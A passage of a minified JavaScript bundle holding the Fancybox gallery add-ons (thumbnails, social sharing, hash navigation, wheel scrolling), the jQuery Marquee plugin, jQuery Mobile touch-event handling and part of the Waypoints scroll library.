s=0,a=i.length;s<a&&(i[s].thumb&&n++,!(1<n));s++);1<n&&t.opts?(t.$button.removeAttr("style").on("click",function(){t.toggle()}),t.isActive=!0):t.$button.hide()},create:function(){var i,e=this,t=e.instance,n=e.opts.parentEl,s=[];e.$grid||(e.$grid=a('<div class="'+r+" "+r+"-"+e.opts.axis+'"></div>').appendTo(t.$refs.container.find(n).addBack().filter(n)),e.$grid.on("click","a",function(){t.jumpTo(a(this).attr("data-index"))})),e.$list||(e.$list=a('<div class="'+r+'__list">').appendTo(e.$grid)),a.each(t.group,function(e,t){(i=t.thumb)||"image"!==t.type||(i=t.src),s.push('<a href="javascript:;" tabindex="0" data-index="'+e+'"'+(i&&i.length?' style="background-image:url('+i+')"':'class="fancybox-thumbs-missing"')+"></a>")}),e.$list[0].innerHTML=s.join(""),"x"===e.opts.axis&&e.$list.width(parseInt(e.$grid.css("padding-right"),10)+t.group.length*e.$list.children().eq(0).outerWidth(!0))},focus:function(e){var t,i,n=this,s=n.$list,a=n.$grid;n.instance.current&&(i=(t=s.children().removeClass(o).filter('[data-index="'+n.instance.current.index+'"]').addClass(o)).position(),"y"===n.opts.axis&&(i.top<0||i.top>s.height()-t.outerHeight())?s.stop().animate({scrollTop:s.scrollTop()+i.top},e):"x"===n.opts.axis&&(i.left<a.scrollLeft()||i.left>a.scrollLeft()+(a.width()-t.outerWidth()))&&s.parent().stop().animate({scrollLeft:i.left},e))},update:function(){var e=this;e.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),e.isVisible?(e.$grid||e.create(),e.instance.trigger("onThumbsShow"),e.focus(0)):e.$grid&&e.instance.trigger("onThumbsHide"),e.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),a(e).on({"onInit.fb":function(e,t){var i;t&&!t.Thumbs&&(i=new n(t)).isActive&&!0===i.opts.autoStart&&i.show()},"beforeShow.fb":function(e,t,i,n){t=t&&t.Thumbs;t&&t.isVisible&&t.focus(n?0:250)},"afterKeydown.fb":function(e,t,i,n,s){t=t&&t.Thumbs;t&&t.isActive&&71===s&&(n.preventDefault(),t.toggle())},"beforeClose.fb":function(e,t){t=t&&t.Thumbs;t&&t.isVisible&&!1!==t.opts.hideOnClose&&t.$grid.hide()}})}(document,jQuery),function(e,s){"use strict";s.extend(!0,s.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z"/></svg></button>'},share:{url:function(e,t){return!e.currentHash&&"inline"!==t.type&&"html"!==t.type&&(t.origSrc||t.src)||window.location},tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" onclick="select()" /></p></div>'}}),s(e).on("click","[data-fancybox-share]",function(){var e,t,i=s.fancybox.getInstance(),n=i.current||null;n&&("function"===s.type(n.opts.share.url)&&(e=n.opts.share.url.apply(n,[i,n])),e=n.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===n.type?encodeURIComponent(n.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(e)).replace(/\{\{url_raw\}\}/g,(t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},String(e).replace(/[&<>"'`=\/]/g,function(e){return t[e]}))).replace(/\{\{descr\}\}/g,i.$caption?encodeURIComponent(i.$caption.text()):""),s.fancybox.open({src:i.translate(i,e),type:"html",opts:{touch:!1,animationEffect:!1,afterLoad:function(e,t){i.$refs.container.one("beforeClose.fb",function(){e.close(null,0)}),t.$content.find(".fancybox-share__button").click(function(){return window.open(this.href,"Share","width=550, height=450"),!1})},mobile:{autoFocus:!1}}}))})}(document,jQuery),function(a,r,n){"use strict";function s(){var e=a.location.hash.substr(1),t=e.split("-"),i=1<t.length&&/^\+?\d+$/.test(t[t.length-1])&&parseInt(t.pop(-1),10)||1;return{hash:e,index:i<1?1:i,gallery:t.join("-")}}function t(e){""!==e.gallery&&n("[data-fancybox='"+n.escapeSelector(e.gallery)+"']").eq(e.index-1).focus().trigger("click.fb-start")}function o(e){return!!e&&(""!==(e=(e=(e.current||e).opts).hash||(e.$orig?e.$orig.data("fancybox")||e.$orig.data("fancybox-trigger"):""))&&e)}n.escapeSelector||(n.escapeSelector=function(e){return(e+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e})}),n(function(){!1!==n.fancybox.defaults.hash&&(n(r).on({"onInit.fb":function(e,t){var i,n;!1!==t.group[t.currIndex].opts.hash&&(i=s(),(n=o(t))&&i.gallery&&n==i.gallery&&(t.currIndex=i.index-1))},"beforeShow.fb":function(e,t,i,n){var s;i&&!1!==i.opts.hash&&(s=o(t))&&(t.currentHash=s+(1<t.group.length?"-"+(i.index+1):""),a.location.hash!=="#"+t.currentHash&&(n&&!t.origHash&&(t.origHash=a.location.hash),t.hashTimer&&clearTimeout(t.hashTimer),t.hashTimer=setTimeout(function(){"replaceState"in a.history?(a.history[n?"pushState":"replaceState"]({},r.title,a.location.pathname+a.location.search+"#"+t.currentHash),n&&(t.hasCreatedHistory=!0)):a.location.hash=t.currentHash,t.hashTimer=null},300)))},"beforeClose.fb":function(e,t,i){i&&!1!==i.opts.hash&&(clearTimeout(t.hashTimer),t.currentHash&&t.hasCreatedHistory?a.history.back():t.currentHash&&("replaceState"in a.history?a.history.replaceState({},r.title,a.location.pathname+a.location.search+(t.origHash||"")):a.location.hash=t.origHash),t.currentHash=null)}}),n(a).on("hashchange.fb",function(){var e=s(),i=null;n.each(n(".fancybox-container").get().reverse(),function(e,t){t=n(t).data("FancyBox");if(t&&t.currentHash)return i=t,!1}),i?i.currentHash===e.gallery+"-"+e.index||1===e.index&&i.currentHash==e.gallery||(i.currentHash=null,i.close()):""!==e.gallery&&t(e)}),setTimeout(function(){n.fancybox.getInstance()||t(s())},50))})}(window,document,jQuery),function(e,t){"use strict";var s=(new Date).getTime();t(e).on({"onInit.fb":function(e,n,t){n.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(e){var t=n.current,i=(new Date).getTime();n.group.length<2||!1===t.opts.wheel||"auto"===t.opts.wheel&&"image"!==t.type||(e.preventDefault(),e.stopPropagation(),t.$slide.hasClass("fancybox-animated")||(e=e.originalEvent||e,i-s<250||(s=i,n[(-e.deltaY||-e.deltaX||e.wheelDelta||-e.detail)<0?"next":"previous"]())))})}})}(document,jQuery),function(A){A.fn.marquee=function(k){return this.each(function(){var i,n,s,a,r,o=A.extend({},A.fn.marquee.defaults,k),l=A(this),c=3,e="animation-play-state",d=!1,u=function(e,t,i){for(var n=["webkit","moz","MS","o",""],s=0;s<n.length;s++)n[s]||(t=t.toLowerCase()),e.addEventListener(n[s]+t,i,!1)},h=function(e){var t,i=[];for(t in e)e.hasOwnProperty(t)&&i.push(t+":"+e[t]);return i.push(),"{"+i.join(",")+"}"},p=function(){l.timer=setTimeout(P,o.delayBeforeStart)},t={pause:function(){d&&o.allowCss3Support?i.css(e,"paused"):A.fn.pause&&i.pause(),l.data("runningStatus","paused"),l.trigger("paused")},resume:function(){d&&o.allowCss3Support?i.css(e,"running"):A.fn.resume&&i.resume(),l.data("runningStatus","resumed"),l.trigger("resumed")},toggle:function(){t["resumed"==l.data("runningStatus")?"pause":"resume"]()},destroy:function(){clearTimeout(l.timer),l.find("*").addBack().off(),l.html(l.find(".js-marquee:first").html())}};if("string"!=typeof k){var f;A.each(o,function(e,t){if(void 0!==(f=l.attr("data-"+e))){switch(f){case"true":f=!0;break;case"false":f=!1}o[e]=f}}),o.speed&&(o.duration=parseInt(l.width(),10)/o.speed*1e3),a="up"==o.direction||"down"==o.direction,o.gap=o.duplicated?parseInt(o.gap):0,l.wrapInner('<div class="js-marquee"></div>');var m,g,v=l.find(".js-marquee").css({"margin-right":o.gap,float:"left"});if(o.duplicated&&v.clone(!0).appendTo(l),l.wrapInner('<div style="width:100000px" class="js-marquee-wrapper"></div>'),i=l.find(".js-marquee-wrapper"),a?(m=l.height(),i.removeAttr("style"),l.height(m),l.find(".js-marquee").css({float:"none","margin-bottom":o.gap,"margin-right":0}),o.duplicated&&l.find(".js-marquee:last").css({"margin-bottom":0}),g=l.find(".js-marquee:first").height()+o.gap,o.startVisible&&!o.duplicated?(o._completeDuration=(parseInt(g,10)+parseInt(m,10))/parseInt(m,10)*o.duration,o.duration=parseInt(g,10)/parseInt(m,10)*o.duration):o.duration=(parseInt(g,10)+parseInt(m,10))/parseInt(m,10)*o.duration):(r=l.find(".js-marquee:first").width()+o.gap,n=l.width(),o.startVisible&&!o.duplicated?(o._completeDuration=(parseInt(r,10)+parseInt(n,10))/parseInt(n,10)*o.duration,o.duration=parseInt(r,10)/parseInt(n,10)*o.duration):o.duration=(parseInt(r,10)+parseInt(n,10))/parseInt(n,10)*o.duration),o.duplicated&&(o.duration=o.duration/2),o.allowCss3Support){var b=document.body||document.createElement("div"),y="marqueeAnimation-"+Math.floor(1e7*Math.random()),w="Webkit Moz O ms Khtml".split(" "),x="animation",C="",S="";if(void 0!==b.style.animation&&(S="@keyframes "+y+" ",d=!0),!1===d)for(var T=0;T<w.length;T++)if(void 0!==b.style[w[T]+"AnimationName"]){var E="-"+w[T].toLowerCase()+"-",x=E+x,e=E+e,S="@"+E+"keyframes "+y+" ",d=!0;break}d&&(C=y+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s infinite "+o.css3easing,l.data("css3AnimationIsSupported",!0))}var $=function(){i.css("transform","translateY("+("up"==o.direction?m+"px":"-"+g+"px")+")")},M=function(){i.css("transform","translateX("+("left"==o.direction?n+"px":"-"+r+"px")+")")};o.duplicated?(a?o.startVisible?i.css("transform","translateY(0)"):i.css("transform","translateY("+("up"==o.direction?m+"px":"-"+(2*g-o.gap)+"px")+")"):o.startVisible?i.css("transform","translateX(0)"):i.css("transform","translateX("+("left"==o.direction?n+"px":"-"+(2*r-o.gap)+"px")+")"),o.startVisible||(c=1)):o.startVisible?c=2:(a?$:M)();var P=function(){var e,t;o.duplicated&&(1===c?(o._originalDuration=o.duration,o.duration=a?"up"==o.direction?o.duration+m/(g/o.duration):2*o.duration:"left"==o.direction?o.duration+n/(r/o.duration):2*o.duration,C=C&&y+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s "+o.css3easing,c++):2===c&&(o.duration=o._originalDuration,C&&(y+="0",S=A.trim(S)+"0 ",C=y+" "+o.duration/1e3+"s 0s infinite "+o.css3easing),c++)),a?o.duplicated?(2<c&&i.css("transform","translateY("+("up"==o.direction?0:"-"+g+"px")+")"),s={transform:"translateY("+("up"==o.direction?"-"+g+"px":0)+")"}):o.startVisible?2===c?(C=C&&y+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s "+o.css3easing,s={transform:"translateY("+("up"==o.direction?"-"+g+"px":m+"px")+")"},c++):3===c&&(o.duration=o._completeDuration,C&&(y+="0",S=A.trim(S)+"0 ",C=y+" "+o.duration/1e3+"s 0s infinite "+o.css3easing),$()):($(),s={transform:"translateY("+("up"==o.direction?"-"+i.height()+"px":m+"px")+")"}):o.duplicated?(2<c&&i.css("transform","translateX("+("left"==o.direction?0:"-"+r+"px")+")"),s={transform:"translateX("+("left"==o.direction?"-"+r+"px":0)+")"}):o.startVisible?2===c?(C=C&&y+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s "+o.css3easing,s={transform:"translateX("+("left"==o.direction?"-"+r+"px":n+"px")+")"},c++):3===c&&(o.duration=o._completeDuration,C&&(y+="0",S=A.trim(S)+"0 ",C=y+" "+o.duration/1e3+"s 0s infinite "+o.css3easing),M()):(M(),s={transform:"translateX("+("left"==o.direction?"-"+r+"px":n+"px")+")"}),l.trigger("beforeStarting"),d?(i.css(x,C),e=S+" { 100%  "+h(s)+"}",0!==(t=i.find("style")).length?t.filter(":last").html(e):A("head").append("<style>"+e+"</style>"),u(i[0],"AnimationIteration",function(){l.trigger("finished")}),u(i[0],"AnimationEnd",function(){P(),l.trigger("finished")})):i.animate(s,o.duration,o.easing,function(){l.trigger("finished"),(o.pauseOnCycle?p:P)()}),l.data("runningStatus","resumed")};l.on("pause",t.pause),l.on("resume",t.resume),o.pauseOnHover&&(l.on("mouseenter",t.pause),l.on("mouseleave",t.resume)),(d&&o.allowCss3Support?P:p)()}else A.isFunction(t[k])&&(i=i||l.find(".js-marquee-wrapper"),!0===l.data("css3AnimationIsSupported")&&(d=!0),t[k]())})},A.fn.marquee.defaults={allowCss3Support:!0,css3easing:"linear",easing:"linear",delayBeforeStart:1e3,direction:"left",duplicated:!1,duration:5e3,speed:0,gap:20,pauseOnCycle:!1,pauseOnHover:!1,startVisible:!1}}(jQuery),function(t,i,n){"function"==typeof define&&define.amd?define(["jquery"],function(e){return n(e,t,i),e.mobile}):n(t.jQuery,t,i)}(this,document,function(e,a,F,B){var t;t=function(d){var l,e,s="virtualMouseBindings",c="virtualTouchID",u="clientX clientY pageX pageY screenX screenY".split(" "),t="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),h="altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),i=d.event.mouseHooks?d.event.mouseHooks.props:[],p=h.concat(i),a={},n=0,r=0,o=0,f=!1,m=[],g=!1,v=!1,b="addEventListener"in F,y=d(F),w=1,x=0;function C(e){for(;e&&void 0!==e.originalEvent;)e=e.originalEvent;return e}function S(e){for(var t,i,n={};e;){for(i in t=d.data(e,s))t[i]&&(n[i]=n.hasVirtualBinding=!0);e=e.parentNode}return n}function T(){v=!0}function E(){x=0,m.length=0,g=!1,T()}function $(){v=!1}function M(){n&&(clearTimeout(n),n=0)}function P(){M(),n=setTimeout(function(){n=0,E()},d.vmouse.resetTimerDuration)}function k(e,t,i){var n;return(i&&i[e]||!i&&function(e,t){for(var i;e;){if((i=d.data(e,s))&&(!t||i[t]))return e;e=e.parentNode}}(t.target,e))&&(n=function(e,t){var i,n,s,a,r,o,l,c=e.type;if((e=d.Event(e)).type=t,i=e.originalEvent,n=h,-1<c.search(/^(mouse|click)/)&&(n=p),i)for(r=n.length;r;)e[s=n[--r]]=i[s];if(-1<c.search(/mouse(down|up)|click/)&&!e.which&&(e.which=1),-1!==c.search(/^touch/)&&(c=(t=C(i)).touches,t=t.changedTouches,a=c&&c.length?c[0]:t&&t.length?t[0]:B))for(o=0,l=u.length;o<l;o++)e[s=u[o]]=a[s];return e}(t,e),d(t.target).trigger(n)),n}function A(e){var t=d.data(e.target,c);"click"===e.type&&"touchstart"===d.data(e.target,"lastTouchType")&&setTimeout(function(){"touchstart"===d.data(e.target,"lastTouchType")&&(E(),delete d.data(e.target).lastTouchType,A(e))},d.vmouse.maximumTimeBetweenTouches),g||x&&x===t||(t=k("v"+e.type,e))&&(t.isDefaultPrevented()&&e.preventDefault(),t.isPropagationStopped()&&e.stopPropagation(),t.isImmediatePropagationStopped()&&e.stopImmediatePropagation())}function z(e){var t,i=C(e).touches;i&&1===i.length&&(i=S(t=e.target),d.data(e.target,"lastTouchType",e.type),i.hasVirtualBinding&&(x=w++,d.data(t,c,x),M(),$(),f=!1,t=C(e).touches[0],r=t.pageX,o=t.pageY,k("vmouseover",e,i),k("vmousedown",e,i)))}function I(e){v||(f||k("vmousecancel",e,S(e.target)),d.data(e.target,"lastTouchType",e.type),f=!0,P())}function L(e){var t,i,n,s;v||(t=C(e).touches[0],i=f,n=d.vmouse.moveDistanceThreshold,s=S(e.target),d.data(e.target,"lastTouchType",e.type),(f=f||Math.abs(t.pageX-r)>n||Math.abs(t.pageY-o)>n)&&!i&&k("vmousecancel",e,s),k("vmousemove",e,s),P())}function O(e){var t,i;v||d.data(e.target,"lastTouchType")===B||(T(),delete d.data(e.target).lastTouchType,k("vmouseup",e,t=S(e.target)),f||(i=k("vclick",e,t))&&i.isDefaultPrevented()&&(i=C(e).changedTouches[0],m.push({touchID:x,x:i.clientX,y:i.clientY}),g=!0),k("vmouseout",e,t),f=!1,P())}function D(e){var t,i=d.data(e,s);if(i)for(t in i)if(i[t])return 1}function N(){}for(d.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500,maximumTimeBetweenTouches:100},e=0;e<t.length;e++)d.event.special[t[e]]=function(i){var n=i.substr(1);return{setup:function(){D(this)||d.data(this,s,{}),d.data(this,s)[i]=!0,a[i]=(a[i]||0)+1,1===a[i]&&y.bind(n,A),d(this).bind(n,N),b&&(a.touchstart=(a.touchstart||0)+1,1===a.touchstart&&y.bind("touchstart",z).bind("touchend",O).bind("touchmove",L).bind("scroll",I))},teardown:function(){--a[i],a[i]||y.unbind(n,A),b&&(--a.touchstart,a.touchstart||y.unbind("touchstart",z).unbind("touchmove",L).unbind("touchend",O).unbind("scroll",I));var e=d(this),t=d.data(this,s);t&&(t[i]=!1),e.unbind(n,N),D(this)||e.removeData(s)}}}(t[e]);b&&F.addEventListener("click",function(e){var t,i,n,s,a,r=m.length,o=e.target;if(r)for(t=e.clientX,i=e.clientY,l=d.vmouse.clickDistanceThreshold,n=o;n;){for(s=0;s<r;s++)if(a=m[s],n===o&&Math.abs(a.x-t)<l&&Math.abs(a.y-i)<l||d.data(n,c)===a.touchID)return e.preventDefault(),void e.stopPropagation();n=n.parentNode}},!0)},"function"==typeof define&&define.amd?define("vmouse",["jquery"],t):t(e),t=function(e){return e.mobile={version:"@VERSION"},e.mobile},"function"==typeof define&&define.amd?define("ns",["jquery"],t):t(e),t=function(e){var t={touch:"ontouchend"in F};return e.mobile.support=e.mobile.support||{},e.extend(e.support,t),e.extend(e.mobile.support,t),e.support},"function"==typeof define&&define.amd?define("support/touch",["jquery","../ns"],t):t(e),t=function(c){var d=c(F),e=c.mobile.support.touch,i=e?"touchstart":"mousedown",o=e?"touchend":"mouseup",l=e?"touchmove":"mousemove";function u(e,t,i,n){var s=i.type;i.type=t,n?c.event.trigger(i,B,e):c.event.dispatch.call(e,i),i.type=s}return c.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight".split(" "),function(e,t){c.fn[t]=function(e){return e?this.bind(t,e):this.trigger(t)},c.attrFn&&(c.attrFn[t]=!0)}),c.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var r=this,o=c(r),l=!1;o.bind("vmousedown",function(e){if(l=!1,e.which&&1!==e.which)return!0;var t,i,n=e.target;function s(){t&&(o.bind("vclick",i),clearTimeout(t))}function a(){s(),o.unbind("vclick",i).unbind("vmouseup",s),d.unbind("vmousecancel",a)}i=function(e){a(),l||n!==e.target?l&&e.preventDefault():u(r,"tap",e)},o.bind("vmouseup",s),d.bind("vmousecancel",a),t=setTimeout(function(){c.event.special.tap.emitTapOnTaphold||(l=!0),t=0,u(r,"taphold",c.Event("taphold",{target:n}))},c.event.special.tap.tapholdThreshold)})},teardown:function(){c(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),d.unbind("vmousecancel")}},c.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:2<=a.devicePixelRatio?15:30,verticalDistanceThreshold:2<=a.devicePixelRatio?15:30,getLocation:function(e){var t=a.pageXOffset,i=a.pageYOffset,n=e.clientX,s=e.clientY;return 0===e.pageY&&Math.floor(s)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(n)>Math.floor(e.pageX)?(n-=t,s-=i):(s<e.pageY-i||n<e.pageX-t)&&(n=e.pageX-t,s=e.pageY-i),{x:n,y:s}},start:function(e){var t=e.originalEvent.touches?e.originalEvent.touches[0]:e,t=c.event.special.swipe.getLocation(t);return{time:(new Date).getTime(),coords:[t.x,t.y],origin:c(e.target)}},stop:function(e){e=e.originalEvent.touches?e.originalEvent.touches[0]:e,e=c.event.special.swipe.getLocation(e);return{time:(new Date).getTime(),coords:[e.x,e.y]}},handleSwipe:function(e,t,i,n){if(t.time-e.time<c.event.special.swipe.durationThreshold&&Math.abs(e.coords[0]-t.coords[0])>c.event.special.swipe.horizontalDistanceThreshold&&Math.abs(e.coords[1]-t.coords[1])<c.event.special.swipe.verticalDistanceThreshold){var s=e.coords[0]>t.coords[0]?"swipeleft":"swiperight";return u(i,"swipe",c.Event("swipe",{target:n,swipestart:e,swipestop:t}),!0),u(i,s,c.Event(s,{target:n,swipestart:e,swipestop:t}),!0),!0}return!1},eventInProgress:!1,setup:function(){var a=this,e=c(a),r={},t=c.data(this,"mobile-events");t||c.data(this,"mobile-events",t={length:0}),t.length++,(t.swipe=r).start=function(e){var t,i,n,s;c.event.special.swipe.eventInProgress||(c.event.special.swipe.eventInProgress=!0,i=c.event.special.swipe.start(e),n=e.target,s=!1,r.move=function(e){i&&!e.isDefaultPrevented()&&(t=c.event.special.swipe.stop(e),s||(s=c.event.special.swipe.handleSwipe(i,t,a,n))&&(c.event.special.swipe.eventInProgress=!1),Math.abs(i.coords[0]-t.coords[0])>c.event.special.swipe.scrollSupressionThreshold&&e.preventDefault())},r.stop=function(){s=!0,c.event.special.swipe.eventInProgress=!1,d.off(l,r.move),r.move=null},d.on(l,r.move).one(o,r.stop))},e.on(i,r.start)},teardown:function(){var e,t=c.data(this,"mobile-events");t&&(e=t.swipe,delete t.swipe,t.length--,0===t.length&&c.removeData(this,"mobile-events")),e&&(e.start&&c(this).off(i,e.start),e.move&&d.off(l,e.move),e.stop&&d.off(o,e.stop))}},c.each({taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(e,t){c.event.special[e]={setup:function(){c(this).bind(t,c.noop)},teardown:function(){c(this).unbind(t)}}}),c.event.special},"function"==typeof define&&define.amd?define("events/touch",["jquery","../vmouse","../support/touch"],t):t(e)}),function(){"use strict";var t=0,a={};function i(e){if(!e)throw new Error("No options passed to Waypoint constructor");if(!e.element)throw new Error("No element option passed to Waypoint constructor");if(!e.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+t,this.options=i.Adapter.extend({},i.defaults,e),this.element=this.options.element,this.adapter=new i.Adapter(this.element),this.callback=e.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=i.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=i.Context.findOrCreateByElement(this.options.context),i.offsetAliases[this.options.offset]&&(this.options.offset=i.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),a[this.key]=this,t+=1}i.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},i.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},i.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete a[this.key]},i.prototype.disable=function(){return this.enabled=!1,this},i.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},i.prototype.next=function(){return this.group.next(this)},i.prototype.previous=function(){return this.group.previous(this)},i.invokeAll=function(e){var t,i=[];for(t in a)i.push(a[t]);for(var n=0,s=i.length;n<s;n++)i[n][e]()},i.destroyAll=function(){i.invokeAll("destroy")},i.disableAll=function(){i.invokeAll("disable")},i.enableAll=function(){for(var e in i.Context.refreshAll(),a)a[e].enabled=!0;return this},i.refreshAll=function(){i.Context.refreshAll()},i.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},i.viewportWidth=function(){return document.documentElement.clientWidth},i.adapters=[],i.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},i.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=i}(),function(){"use strict";function t(e){window.setTimeout(e,1e3/60)}var i=0,n={},p=window.Waypoint,e=window.onload;function s(e){this.element=e,this.Adapter=p.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,n[e.waypointContextKey]=this,i+=1,p.windowContext||(p.windowContext=!0,p.windowContext=new s(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}s.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},s.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;e&&t&&!i&&(this.adapter.off(".waypoints"),delete n[this.key])},s.prototype.createThrottledResizeHandler=function(){var e=this;function t(){e.handleResize(),e.didResize=!1}this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,p.requestAnimationFrame(t))})},s.prototype.createThrottledScrollHandler=function(){var e=this;function t(){e.handleScroll(),e.didScroll=!1}this.adapter.on("scroll.waypoints",function(){e.didScroll&&!p.isTouch||(e.didScroll=!0,p.requestAnimationFrame(t))})},s.prototype.handleResize=function(){p.Context.refreshAll()},s.prototype.handleScroll=function(){var e,t,i={},n={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(e in n){var s,a=n[e],r=a.newScroll>a.oldScroll?a.forward:a.backward;for(s in this.waypoints[e]){var o,l,c=this.waypoints[e][s];null!==c.triggerPoint&&(o=a.oldScroll<c.triggerPoint,l=a.newScroll>=c.triggerPoint,(o&&l||!o&&!l)&&(c.queueTrigger(r),i[c.group.id]=c.group))}}for(t in i)i[t].flushTriggers();this.oldScroll={x:n.horizontal.newScroll,y:n.vertical.newScroll}},s.prototype.innerHeight=function(){return this.element==this.element.window?p.viewportHeight():this.adapter.innerHeight()},s.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},s.prototype.innerWidth=function(){return this.element==this.element.window?p.viewportWidth():this.adapter.innerWidth()},s.prototype.destroy=function(){var e,t=[];for(e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var n=0,s=t.length;n<s;n++)t[n].destroy()},s.prototype.refresh=function(){var e,t,i=this.element==this.element.window,n=i?void 0:this.adapter.offset(),s={};for(t in this.handleScroll(),e={horizontal:{contextOffset:i?0:n.left,contextScroll:i?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:i?0:n.top,contextScroll:i?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var a,r=e[t];for(a in this.waypoints[t]){var o,l=this.waypoints[t][a],c=l.options.offset,d=l.triggerPoint,u=0,h=null==d;l.element!==l.element.window&&(u=l.adapter.offset()[r.offsetProp]),"function"==typeof c?c=c.apply(l):"string"==typeof c&&(c=parseFloat(c),-1<l.options.offset.indexOf("%")&&(c=Math.ceil(r.contextDimension*c/100))),o=r.contextScroll-r.contextOffset,l.triggerPoint=Math.floor(u+o-c),o=d<r.oldScroll,c=l.triggerPoint>=r.oldScroll,d=!o&&!c,!h&&(o&&c)?(l.queueTrigger(r.backward),s[l.group.id]=l.group):(!h&&d||h&&r.oldScroll>=l.triggerPoint)&&(l.queueTrigger(r.forward),s[l.group.id]=l.group)}}return p.requestAnimationFrame(function(){for(var e in s)s[e].flushTriggers()}),this},s.findOrCreateByElement=function(e){return s.findByElement(e)||new s(e)},s.refreshAll=function(){for(var e in n)n[e].refresh()},s.findByElement=function(e){return 